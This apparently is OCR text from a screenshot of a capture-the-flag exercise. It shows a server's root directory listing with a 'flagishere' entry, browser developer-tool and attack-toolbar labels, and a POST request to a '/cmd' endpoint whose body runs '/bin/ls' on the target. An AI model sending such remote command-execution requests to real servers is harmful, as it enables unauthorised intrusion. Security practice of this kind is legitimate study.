 bin
boot
dev
etc
flagishere
lib
lib64
main
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse H
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://1.14.49.218:8082/cmd
Use POST method
enctype
application/x-www-form-urlencoded
Body
shit=/bin/ls